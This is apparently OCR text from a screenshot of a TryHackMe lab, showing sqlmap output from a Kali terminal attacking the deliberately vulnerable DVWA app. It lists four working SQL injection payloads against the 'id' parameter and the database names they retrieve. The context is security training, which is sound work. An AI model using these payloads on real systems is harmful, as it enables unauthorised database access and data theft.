 Debian 12.x 64-bit
1
2
2
EN
10.23.165.186
10:09
TryHackMe | DVWA
kali@kali: ~
File Actions Edit View Help
[10:06:57] [INFO] testing 'MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[10:06:58] [INFO] GET parameter 'id' is 'MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
[10:06:58] [INFO] testing 'MySQL inline queries'
[10:06:58] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (comment)'
[10:06:58] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries'
[10:06:59] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP - comment)'
[10:06:59] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP)'
[10:06:59] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[10:07:00] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[10:07:00] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[10:07:11] [INFO] GET parameter 'id' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)' injectable
[10:07:11] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[10:07:11] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[10:07:11] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[10:07:12] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection tech
nique test
[10:07:14] [INFO] target URL appears to have 2 columns in query
[10:07:15] [INFO] GET parameter 'id' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
[10:07:15] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience any problems during data retrieval
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 154 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: id=1' OR NOT 9357=9357#&Submit=Submit
Type: error-based
Title: MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1' AND (SELECT 1112 FROM(SELECT COUNT(*),CONCAT(0×71627a7671,(SELECT (ELT(1112=1112,1))),0×71627a7671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- zVSF&Submit=Submit
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 1992 FROM (SELECT(SLEEP(5)))MfoA)-- Kqth&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT CONCAT(0×71627a7671,0×5a726e464a58674f4d4b74745a484e4461686c4a69527863656a53716864644f485243447070594a,0×71627a7671),NULL#&Submit=Submit
---
[10:07:15] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL ≥ 5.0
[10:07:17] [INFO] fetching database names
available databases [4]:
[*] dvwa
[*] information_schema
[*] mysql
[*] performance_schema
[10:07:18] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/10.201.100.49'
e mouse pointer outside or press Ctrl+Alt.